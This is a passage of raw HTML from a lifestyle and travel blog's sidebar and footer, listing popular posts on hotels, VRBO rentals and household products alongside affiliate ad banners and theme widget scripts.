href="https://celebzero.com/massage-tables/" title=" Have A Relaxing Time With Massage Tables ">Have A Relaxing Time With Massage Tables</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-29T12:25:29+05:30">March 29, 2022</time><time class="updated" datetime="2024-03-28T12:39:12+05:30">March 28, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2023/03/best-mouse-traps-in-the-uk-11zon-280x186.webp" data-delay="" href="https://celebzero.com/best-mouse-traps-in-the-uk/" title="3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-mouse-traps-in-the-uk/" title=" 3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free ">3 Best Mouse Traps In The UK To Keep Your Home Rodent-Free</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-03-28T09:46:14+05:30">March 28, 2022</time><time class="updated" datetime="2024-04-03T13:02:45+05:30">April 3, 2024</time></div></div></div></article><article  class="hentry penci-post-item"><div class="penci_media_object "><a class="penci-image-holder  penci-lazy penci_mobj__img penci-image_has_icon"  data-src="https://celebzero.com/wp-content/uploads/2022/11/bathroom-accessories-666aa46dda5a0-280x186.webp" data-delay="" href="https://celebzero.com/best-bathroom-accessories/" title="7 Best Bathroom Accessories that everyone should have"></a><div class="penci_post_content penci_mobj__body"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/best-bathroom-accessories/" title=" 7 Best Bathroom Accessories that everyone should have ">7 Best Bathroom Accessories that everyone should have</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-18T17:16:14+05:30">November 18, 2022</time><time class="updated" datetime="2024-07-09T11:10:43+05:30">July 9, 2024</time></div></div></div></article></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>		</div>
			</div>
<style>#penci_block_6__68571041 .penci-subcat-filter .penci-subcat-item a,#penci_block_6__68571041 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2f7b62353fc43390efd8e9c7-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_6__68571041 = new penciBlock();penci_block_6__68571041.blockID="penci_block_6__68571041";penci_block_6__68571041.atts_json = '{"build_query":"post_type:post|size:5|order_by:popular_month|categories:31","add_title_icon":"","title_i_align":"","title_icon":"","hide_thumb":"","thumb_pos":"left","replace_feat_author":"","image_type":"landscape","image_ratio":"","image_size":"penci-thumb-280-186","block_title_meta_settings":"","block_title_align":"","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","hide_post_date":"1","hide_icon_post_format":"","hide_comment":"1","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","post_title_trimword_settings":"","post_standard_title_length":"20","style_pag":"","limit_loadmore":"3","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_6-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_6__68571041","shortcode_id":"block_6","category_ids":"","taxonomy":""}';penci_block_6__68571041.content="";penciBlocksArray.push(penci_block_6__68571041);</script><div id="custom_html-89" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://go.fiverr.com/visit/?bta=737818&nci=17035" target="_top"><img border="0" src="https://fiverr.ck-cdn.com/tn/serve/?cid=43441577"  width="601" height="501"></a></div></div>	</div>
</aside><!-- #secondary -->
			
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
	<div class="theiaStickySidebar">
		<div id="penci-social-counter--82965" class="penci-block-vc penci-social-counter penci-social-counter--style-2 widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-social_counter penci-widget__social_counter penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Let's Get's Socialize</span></h3>		</div>
		<div class="penci-block_content">
			<div class="penci-social__item penci-social__facebook penci-social__empty"><div class="penci-social__content"><a href="https://www.facebook.com/profile.php?id=100085725896797" target="_blank" rel="noopener"><i class="fa fa-facebook"></i></a></div></div><div class="penci-social__item penci-social__twitter penci-social__empty"><div class="penci-social__content"><a href="https://twitter.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-twitter"></i></a></div></div><div class="penci-social__item penci-social__instagram penci-social__empty"><div class="penci-social__content"><a href="https://instagram.com/celebzero_" target="_blank" rel="noopener"><i class="fa fa-instagram"></i></a></div></div><div class="penci-social__item penci-social__pinterest penci-social__empty"><div class="penci-social__content"><a href="https://www.pinterest.com/celebzero" target="_blank" rel="noopener"><i class="fa fa-pinterest"></i></a></div></div>		</div>
	</div>
<div id="custom_html-84" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="penci-block-heading"><h4 class="widget-title penci-block__title"><span>Advertisements</span></h4></div><div class="textwidget custom-html-widget"><a href="https://track.flexlinkspro.com/g.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" rel="nofollow" target="_blank" alt="lenovo-logo-300x250-alphabet" title="lenovo-logo-300x250-alphabet" ><img border="0" src="http://a.impactradius-go.com/display-ad/4053-245821" style="max-width: 100%;" /></a><img src="https://track.flexlinkspro.com/i.ashx?foid=156074.4053.245821&trid=1326272.190197&foc=16&fot=9999&fos=5" border="0" width="0" height="0" style="opacity: 0;"/></div></div><div id="penci_custom_html-82" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div data-id=viator-banner data-partner-id=P00052630 data-url="https://www.viator.com/" data-banner-width=120 data-banner-height=600 data-banner-language=en data-banner-selection=banner1  ></div>
<script async src="https://partners.vtrcdn.com/static/scripts/banners/banners.js" type="2f7b62353fc43390efd8e9c7-text/javascript"></script></div></div><div id="penci_custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://temuaffiliateprogram.pxf.io/c/3280211/1766160/18350" target="_blank" id="1766160"><img src="//a.impactradius-go.com/display-ad/18350-1766160" border="0" alt="" width="1024" height="1024"/></a></div></div><div id="custom_html-83" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://www.awin1.com/cread.php?s=3404250&v=22735&q=458672&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3404250&v=22735&q=458672&r=1331345" border="0">
</a></div></div><div id="custom_html-81" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3754006&v=1599&q=310721&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3754006&v=1599&q=310721&r=1331345" border="0">
</a></div></div><div id="custom_html-88" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Currys from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3719787&v=1599&q=498452&r=1331345">
    <img src="https://www.awin1.com/cshow.php?s=3719787&v=1599&q=498452&r=1331345" border="0">
</a></div></div><div id="penci_custom_html-77" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://www.agoda.com/partners/partnersearch.aspx?cid=1912285&pcs=11"  target="_blank">
<img src="https://celebzero.com/wp-content/uploads/2023/10/Screenshot-2023-10-26-165741.png"></a></div></div><div id="penci_custom_html-76" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://eight-sleep.ioym.net/c/3280211/1621479/9942" target="_blank" id="1621479"><img src="//a.impactradius-go.com/display-ad/9942-1621479" border="0" alt="" width="1086" height="776"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3280211/1621479/9942" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-75" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: b4vn3ujvoz94f8085bb2d22535e02e New Balance US -->
<a target="_blank" rel="nofollow" href="https://rciye.com/g/b4vn3ujvoz94f8085bb2d22535e02e/?i=4"><img width="160" height="600" border="0" src="https://ad.admitad.com/b/b4vn3ujvoz94f8085bb2d22535e02e/" alt="New Balance US"/></a>
<!-- /admitad.banner -->
</div></div><div id="penci_custom_html-71" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><div style="text-align: center;">
    <!-- admitad.banner: ciy61xbva694f8085bb2a76d99edd2 Answear UA -->
    <a target="_blank" rel="nofollow" href="https://hxbok.com/g/ciy61xbva694f8085bb2a76d99edd2/?i=4">
        <img width="125" height="125" border="0" src="https://ad.admitad.com/b/ciy61xbva694f8085bb2a76d99edd2/" alt="Answear UA"/>
    </a>
    <!-- /admitad.banner -->
</div></div></div><div id="penci_custom_html-49" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 3zk7jwk8cb94f8085bb23cb4efcf85 Zooplus CPS PL -->

<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/3zk7jwk8cb94f8085bb23cb4efcf85/?i=4"><img width="500" height="500" border="0" src="https://ad.admitad.com/b/3zk7jwk8cb94f8085bb23cb4efcf85/" alt="Zooplus CPS PL"/></a>
<!-- /admitad.banner --></div></div><div id="penci_custom_html-45" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1078373" target= "_blank">
    <img src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1078373" border="0" target="_blank">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="penci_custom_html-46" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://gap.igs4ds.net/c/3280211/660234/5553" target="_blank" id="660234"><img src="//a.impactradius-go.com/display-ad/5553-660234" border="0" alt="" width="400" height="400"/></a><img height="0" width="0" src="https://gap.igs4ds.net/i/3280211/660234/5553" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="penci_custom_html-23" class="widget_text widget  penci-block-vc penci-widget-sidebar style-title-9 style-title-left widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: t82dneyeou94f8085bb27c9f1a1dca National Car Rental US -->
<a target="_blank" rel="nofollow" href="https://ad.admitad.com/g/t82dneyeou94f8085bb27c9f1a1dca/?i=4"><img width="500" height="170" border="0" src="https://ad.admitad.com/b/t82dneyeou94f8085bb27c9f1a1dca/" alt="National Car Rental US"/></a>
<!-- /admitad.banner --></div></div>
<div id="penci_block_23__64561357" class="penci-block-vc penci-block_23 penci__general-meta widget penci-block-vc penci-widget-sidebar style-title-9 style-title-left penci-block-vc penci-widget penci-block_23 penci-widget__block_23 left penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_23__64561357" >
	<div class="penci-block-heading">
		<h3 class="penci-block__title"><span>Popular Posts</span></h3>					</div>
	<div id="penci_block_23__64561357block_content" class="penci-block_content">
		<div class="penci-block_content__items penci-block-items__1"><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-in-Colorado-Springs-480x320.webp" data-delay="" href="https://celebzero.com/vrbo-in-colorado-springs/" title="Most Incredible VRBO in Colorado Springs to Explore"></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore%20-%20https://celebzero.com/vrbo-in-colorado-springs/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Fvrbo-in-colorado-springs%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FVRBO-in-Colorado-Springs.webp&#038;description=Most%20Incredible%20VRBO%20in%20Colorado%20Springs%20to%20Explore"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-colorado-springs/" title=" Most Incredible VRBO in Colorado Springs to Explore ">Most Incredible VRBO in Colorado Springs to Explore</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-28T17:21:48+05:30">December 28, 2022</time><time class="updated" datetime="2024-04-02T18:28:38+05:30">April 2, 2024</time></div><div class="penci-post-excerpt">The best VRBO in Colorado Springs, Colorado Springs often known as &#8220;the Springs,&#8221;...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/10/party-destinations-in-spain-1-6662ae8cb6bd7-280x186.webp" data-delay="" href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title="Check Out the Best Party Destinations in Spain for Nightlife"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/check-the-best-party-destinations-in-spain/" title=" Check Out the Best Party Destinations in Spain for Nightlife ">Check Out the Best Party Destinations in Spain for Nightlife</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-10-31T16:39:14+05:30">October 31, 2022</time><time class="updated" datetime="2024-06-07T12:27:43+05:30">June 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-in-Dublin-280x186.png" data-delay="" href="https://celebzero.com/hotels-in-dublin/" title="Explore the Best Hotels in Dublin for your Next Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-dublin/" title=" Explore the Best Hotels in Dublin for your Next Trip ">Explore the Best Hotels in Dublin for your Next Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-23T19:14:21+05:30">December 23, 2022</time><time class="updated" datetime="2024-03-21T12:13:31+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/11/Untitled-design-5-1-1-280x186.webp" data-delay="" href="https://celebzero.com/know-about-marriott-vacation-club/" title="Everything you need to know about Marriott Vacation Club"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/know-about-marriott-vacation-club/" title=" Everything you need to know about Marriott Vacation Club ">Everything you need to know about Marriott Vacation Club</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-11-21T12:18:43+05:30">November 21, 2022</time><time class="updated" datetime="2024-05-07T12:55:49+05:30">May 7, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Vrbo-Gatlinburg-for-a-relaxing-Vacation--280x186.webp" data-delay="" href="https://celebzero.com/about-vrbo-gatlinburg/" title="Explore more about Vrbo Gatlinburg for a relaxing Vacation "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/about-vrbo-gatlinburg/" title=" Explore more about Vrbo Gatlinburg for a relaxing Vacation  ">Explore more about Vrbo Gatlinburg for a relaxing Vacation </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-15T09:52:36+05:30">December 15, 2022</time><time class="updated" datetime="2024-04-02T18:11:11+05:30">April 2, 2024</time></div></div></article></div></div><div class="penci-block-wrapper-item"><article  class="block23_first_item hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/Hotels-In-Birmingham-480x320.webp" data-delay="" href="https://celebzero.com/top-hotels-in-birmingham/" title="Checkout The Top Hotels In Birmingham Where You Can Plan Visit "></a><span class="social-buttons"><span class="social-buttons__content"><a class="penci-social-item facebook" target="_blank" rel="noopener" title="" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-facebook"></i></a><a class="penci-social-item twitter" target="_blank" rel="noopener" title="" href="https://twitter.com/intent/tweet?text=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit %20-%20https://celebzero.com/top-hotels-in-birmingham/"><i class="fa fa-twitter"></i></a><a class="penci-social-item google_plus" target="_blank" rel="noopener" title="" href="https://plus.google.com/share?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F"><i class="fa fa-google-plus"></i></a><a class="penci-social-item pinterest" target="_blank" rel="noopener" title="" href="https://pinterest.com/pin/create/button?url=https%3A%2F%2Fcelebzero.com%2Ftop-hotels-in-birmingham%2F&#038;media=https%3A%2F%2Fcelebzero.com%2Fwp-content%2Fuploads%2F2022%2F12%2FHotels-In-Birmingham.webp&#038;description=Checkout%20The%20Top%20Hotels%20In%20Birmingham%20Where%20You%20Can%20Plan%20Visit%C2%A0"><i class="fa fa-pinterest"></i></a><a class="penci-social-item email" target="_blank" rel="noopener" href="/cdn-cgi/l/email-protection#[base64]"><i class="fa fa-envelope"></i></a></span><a class="social-buttons__toggle" href="#"><i class="fa fa-share"></i></a></span></div> <div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/top-hotels-in-birmingham/" title=" Checkout The Top Hotels In Birmingham Where You Can Plan Visit  ">Checkout The Top Hotels In Birmingham Where You Can Plan Visit </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T23:04:47+05:30">December 26, 2022</time><time class="updated" datetime="2024-03-21T12:15:35+05:30">March 21, 2024</time></div><div class="penci-post-excerpt">Birmingham is the United Kingdom&#8217;s second biggest city and a metropolitan borough in...</div></div></article><div class="block23_items"><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/VRBO-In-Indian-Rocks-Beach--280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title="7 Most Well-Maintained VRBO In Indian Rocks Beach "></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-indian-rocks-beach/" title=" 7 Most Well-Maintained VRBO In Indian Rocks Beach  ">7 Most Well-Maintained VRBO In Indian Rocks Beach </a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T14:36:41+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:31:27+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2023/01/hotels-in-miami-280x186.webp" data-delay="" href="https://celebzero.com/hotels-in-miami/" title="The 5 Luxurious Hotels in Miami, Florida Near Airport"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/hotels-in-miami/" title=" The 5 Luxurious Hotels in Miami, Florida Near Airport ">The 5 Luxurious Hotels in Miami, Florida Near Airport</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2023-01-04T12:19:01+05:30">January 4, 2023</time><time class="updated" datetime="2024-03-21T12:20:05+05:30">March 21, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-lincoln-city-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-lincoln-city/" title="Explore the Top Rated VRBO Lincoln City to Book a Solo Trip"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-lincoln-city/" title=" Explore the Top Rated VRBO Lincoln City to Book a Solo Trip ">Explore the Top Rated VRBO Lincoln City to Book a Solo Trip</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-29T19:48:47+05:30">December 29, 2022</time><time class="updated" datetime="2024-04-02T18:32:16+05:30">April 2, 2024</time></div></div></article><article  class="hentry penci-post-item"><div class="penci_post_thumb"><a class="penci-image-holder  penci-lazy"  data-src="https://celebzero.com/wp-content/uploads/2022/12/vrbo-in-smith-mountain-lake-280x186.webp" data-delay="" href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title="Explore the Pet-Friendly VRBO in Smith Mountain Lake"></a></div><div class="penci_post_content"><h3 class="penci__post-title entry-title"><a href="https://celebzero.com/vrbo-in-smith-mountain-lake/" title=" Explore the Pet-Friendly VRBO in Smith Mountain Lake ">Explore the Pet-Friendly VRBO in Smith Mountain Lake</a></h3><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://celebzero.com/author/amelia/">Amelia</a></span><time class="entry-date published" datetime="2022-12-26T13:43:38+05:30">December 26, 2022</time><time class="updated" datetime="2024-04-02T18:19:43+05:30">April 2, 2024</time></div></div></article></div></div></div><div class="penci-loader-effect penci-loading-animation-5 penci-three-bounce"><div class="penci-loading-animation one"></div><div class="penci-loading-animation two"></div><div class="penci-loading-animation three"></div></div>	</div>
	</div>
<style>@media screen and (min-width: 768px ){}#penci_block_23__64561357 .penci-subcat-filter .penci-subcat-item a,#penci_block_23__64561357 .penci-subcat-list .flexMenu-viewMore > a{ font-family:"Roboto";font-weight:400; }#penci_block_23__64561357.penci-block-vc .penci-cat-name{ font-family:"Roboto";font-weight:400; }#penci_block_23__64561357 .penci-pmore-link .more-link{ font-family:"Mukta Vaani";font-weight:400; }@media screen and (min-width: 768px ){#penci_block_23__64561357 .penci__post-title{ font-size:13px !important; }}@media screen and (min-width: 768px ){#penci_block_23__64561357 .block23_first_item .penci__post-title{ font-size:18px !important; } }</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="2f7b62353fc43390efd8e9c7-text/javascript">if( typeof(penciBlock) === "undefined" ) {function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var penci_block_23__64561357 = new penciBlock();penci_block_23__64561357.blockID="penci_block_23__64561357";penci_block_23__64561357.atts_json = '{"build_query":"post_type:post|size:10|order_by:popular|categories:185","add_title_icon":"","title_i_align":"left","title_icon":"","image_type":"landscape","big_image_ratio":"","big_image_size":"penci-thumb-480-320","image_ratio":"","image_size":"penci-thumb-280-186","hide_excrept":"","post_excrept_length":"13","block_title_meta_settings":"","block_title_align":"left","block_title_off_uppercase":"","block_title_wborder_left_right":"5px","block_title_wborder":"3px","post_title_trimword_settings":"","post_big_title_length":"20","post_standard_title_length":"12","hide_comment":"1","hide_post_date":"1","hide_icon_post_format":"1","hide_cat":"1","show_allcat":"","show_readmore":"","show_author":"","show_count_view":"","dis_bg_block":"","enable_stiky_post":"","style_pag":"","readmore_css":"","post_category_css":"","social_share_css":"","pagination_css":"","loadmore_css":"","disable_bg_load_more":"","custom_markup_1":"","ajax_filter_type":"","ajax_filter_selected":"","ajax_filter_childselected":"","ajax_filter_number_item":"5","infeed_ads__order":"","block_id":"penci-widget__block_23-1","penci_show_desk":"Yes","penci_show_tablet":"Yes","penci_show_mobile":"Yes","paged":1,"unique_id":"penci_block_23__64561357","shortcode_id":"block_23","max_num_pages":61,"category_ids":"","taxonomy":""}';penci_block_23__64561357.content="";penciBlocksArray.push(penci_block_23__64561357);</script>	</div>
</aside><!-- #secondary -->
		</div>

	</div>
		</main><!-- #main -->
	</div><!-- #primary -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer" itemscope itemtype="http://schema.org/WPFooter">
		<meta itemprop="name" content="Webpage footer for Celebzero"/>
		<meta itemprop="description" content="Celebzero"/>
		<meta itemprop="keywords" content="Data Protection, Copyright Data"/>
		<meta itemprop="copyrightYear" content="2026"/>
		<meta itemprop="copyrightHolder" content="Celebzero"/>
				<div id="footer__sidebars" class="footer__sidebars footer__sidebar-col-3 footer__sidebars-style-3">
	<div class="footer__sidebars-inner penci-container-fluid">
		<div class="row">
							<div id="footer-1" class="footer-sidebar-item footer-1 penci-col-4">
						<div id="penci_text-block__69143244" class="penci-block-vc penci-text-block widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-about_us penci-widget__about_us left penci-link-filter-hidden penci-vc-column-1">
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>About Us</span></h3>		</div>
		<div class="penci-block_content">
						<div class="about-widget pc_alignleft">
																				<img class="penci-widget-about-image holder-square penci-lazy" src="https://celebzero.com/wp-content/themes/pennews/images/penci2-holder.png" data-src="https://celebzero.com/wp-content/uploads/2023/08/logo-white.png" alt="About Us"/>
														
				
									<p>Looking for some fashion & beauty inspiration? CelebZero is your catalyst to set new trends every day. Get every detail about the most iconic red carpet looks of the season. Know all about their brands, whereabouts, prices, stylists, and much more. Celebzero believes in bringing out one’s individuality and creativity to the brim. </p>
				
			</div>
		</div>
	</div>
<style>#penci_text-block__69143244  .about-widget .about-me-heading{ font-family:"Roboto";font-weight:400; }</style>				</div>
							<div id="footer-2" class="footer-sidebar-item footer-2 penci-col-4">
						<div id="penci_block_6__68757466" class="penci-block-vc penci-block_6 penci__general-meta widget footer-widget penci-block-vc penci-fwidget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-block_6 penci-widget__block_6 penci-imgtype-landscape penci-link-filter-hidden penci-vc-column-1" data-current="1" data-blockUid="penci_block_6__68757466" >
		<div class="penci-block-heading">
			<h3 class="penci-block__title"><span>Recent Posts</span></h3>								</div>
		<div id="penci_block_6__68757466block_content" class="penci-block_content">
